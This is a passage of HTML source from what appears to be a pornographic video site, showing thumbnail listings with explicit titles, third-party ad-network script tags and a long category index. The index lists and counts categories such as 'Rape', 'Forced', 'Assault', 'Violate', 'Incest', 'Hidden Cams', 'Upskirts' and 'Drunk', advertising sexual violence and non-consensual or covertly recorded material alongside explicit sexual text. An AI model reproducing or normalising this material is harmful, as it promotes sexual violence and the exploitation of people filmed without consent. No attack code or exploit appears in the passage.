                        <a href="/en/video/5477566571255792135/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4c0439c671418207" src="/thumbs/135/5477566571255792135_0.jpg" alt="Behind the scenes #168, Eden Ivy, Kaitlyn Katsaros, Coco de Wit and others. More info in description XF327" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:29</span>
                            </div>
                            <p>Behind the scenes #168, Eden Ivy, Kaitlyn Katsaros, Coco de Wit and others. More info in description XF327</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 31</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15020252117382139/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="355cd6f7e4b3fb" src="/thumbs/139/15020252117382139_0.jpg" alt="Mature Rough Double Fucked Likes Big Black Cocks In Pussy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:05</span>
                            </div>
                            <p>Mature Rough Double Fucked Likes Big Black Cocks In Pussy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 241</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638877488524/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108c89b58c" src="/thumbs/524/3824942638877488524_0.jpg" alt="Interracial XXXtreme pissing porn leaves Isabella Nice&#039;s asshole destroyed" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:57</span>
                            </div>
                            <p>Interracial XXXtreme pissing porn leaves Isabella Nice&#039;s asshole destroyed</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 127</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15370865890538266728/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5504916cfb3a068" src="/thumbs/728/15370865890538266728_0.jpg" alt="BBC defiles virginal boss's daughter’s pussy and pounds her" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:02</span>
                            </div>
                            <p>BBC defiles virginal boss's daughter’s pussy and pounds her</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 258</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/18012717603357215818/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f9fa07398b884c4a" src="/thumbs/818/18012717603357215818_0.jpg" alt="Interracial BBW Missionary Pounding" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:53</span>
                            </div>
                            <p>Interracial BBW Missionary Pounding</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 274</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1328784203579528486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1270ca3165821526" src="/thumbs/486/1328784203579528486_0.jpg" alt="Dark DP, Bonnie Dolce, 4on1, BBC, BWC, ATM, DP, Rough Sex, Gapes, Creampie Swallow GL565" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:25</span>
                            </div>
                            <p>Dark DP, Bonnie Dolce, 4on1, BBC, BWC, ATM, DP, Rough Sex, Gapes, Creampie Swallow GL565</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 38</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482546703376283/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251828c9f9b" src="/thumbs/283/1426482546703376283_0.jpg" alt="India Summer Loves All Big Black Dicks" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:50</span>
                            </div>
                            <p>India Summer Loves All Big Black Dicks</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 275</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1353309029232906242/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="12c7eb6456c19002" src="/thumbs/242/1353309029232906242_0.jpg" alt="ebony milf fucked by taxi driver in public" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:22</span>
                            </div>
                            <p>ebony milf fucked by taxi driver in public</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 274</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">
<a class="next" href="/en/category/117833810/Interracial/popular/2/" target="_self">More Movies<i class="la la-angle-right"></i></a>
            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play-circle"></i> 103</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play-circle"></i> 79</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 4462</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 5533</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 1305</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play-circle"></i> 2660</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play-circle"></i> 733</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play-circle"></i> 2830</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play-circle"></i> 1933</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play-circle"></i> 50</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play-circle"></i> 47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play-circle"></i> 2051</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play-circle"></i> 1783</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play-circle"></i> 49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play-circle"></i> 1904</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play-circle"></i> 5215</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play-circle"></i> 196</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play-circle"></i> 35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play-circle"></i> 242</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play-circle"></i> 4285</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play-circle"></i> 95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play-circle"></i> 75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play-circle"></i> 245</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play-circle"></i> 73</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play-circle"></i> 226</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play-circle"></i> 54</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play-circle"></i> 313</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play-circle"></i> 258</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play-circle"></i> 57</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 482</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play-circle"></i> 1241</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play-circle"></i> 199</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play-circle"></i> 2070</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play-circle"></i> 380</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play-circle"></i> 181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play-circle"></i> 2878</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play-circle"></i> 715</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play-circle"></i> 91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play-circle"></i> 1911</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play-circle"></i> 50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play-circle"></i> 399</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play-circle"></i> 50</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play-circle"></i> 349</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 1349</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play-circle"></i> 1567</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play-circle"></i> 490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play-circle"></i> 15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play-circle"></i> 902</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play-circle"></i> 426</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play-circle"></i> 1488</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play-circle"></i> 33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play-circle"></i> 566</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 454</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play-circle"></i> 263</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play-circle"></i> 191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play-circle"></i> 7099</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play-circle"></i> 69</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play-circle"></i> 138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play-circle"></i> 173</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play-circle"></i> 31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play-circle"></i> 713</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play-circle"></i> 2588</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play-circle"></i> 519</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play-circle"></i> 457</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play-circle"></i> 97</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play-circle"></i> 12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play-circle"></i> 132</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 490</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 370</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 569</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play-circle"></i> 4712</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play-circle"></i> 1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play-circle"></i> 29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 1658</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play-circle"></i> 84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play-circle"></i> 135</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play-circle"></i> 461</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play-circle"></i> 506</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play-circle"></i> 1421</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play-circle"></i> 87</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play-circle"></i> 457</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play-circle"></i> 19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play-circle"></i> 7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play-circle"></i> 74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play-circle"></i> 886</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play-circle"></i> 612</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play-circle"></i> 164</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play-circle"></i> 458</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play-circle"></i> 86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play-circle"></i> 83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play-circle"></i> 105</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play-circle"></i> 278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 2018</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play-circle"></i> 2649</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play-circle"></i> 70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play-circle"></i> 58</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play-circle"></i> 52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play-circle"></i> 11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play-circle"></i> 270</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play-circle"></i> 77</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 651</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play-circle"></i> 804</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play-circle"></i> 345</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play-circle"></i> 309</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play-circle"></i> 798</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play-circle"></i> 544</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play-circle"></i> 186</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play-circle"></i> 147</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play-circle"></i> 22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play-circle"></i> 760</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play-circle"></i> 55</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play-circle"></i> 229</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play-circle"></i> 1949</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play-circle"></i> 3462</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play-circle"></i> 14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play-circle"></i> 295</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play-circle"></i> 451</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play-circle"></i> 62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play-circle"></i> 19347</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play-circle"></i> 580</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play-circle"></i> 56</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play-circle"></i> 154</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play-circle"></i> 24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play-circle"></i> 72</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play-circle"></i> 671</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play-circle"></i> 488</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play-circle"></i> 33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play-circle"></i> 72</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play-circle"></i> 184</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play-circle"></i> 58</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 1071</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play-circle"></i> 32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play-circle"></i> 634</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play-circle"></i> 377</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play-circle"></i> 111</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play-circle"></i> 46</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play-circle"></i> 245</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play-circle"></i> 121</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play-circle"></i> 25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play-circle"></i> 65</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play-circle"></i> 1328</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play-circle"></i> 5274</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play-circle"></i> 179</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play-circle"></i> 647</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play-circle"></i> 300</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play-circle"></i> 182</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play-circle"></i> 246</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play-circle"></i> 27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play-circle"></i> 54</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play-circle"></i> 33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play-circle"></i> 1460</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 180</span></li>
       
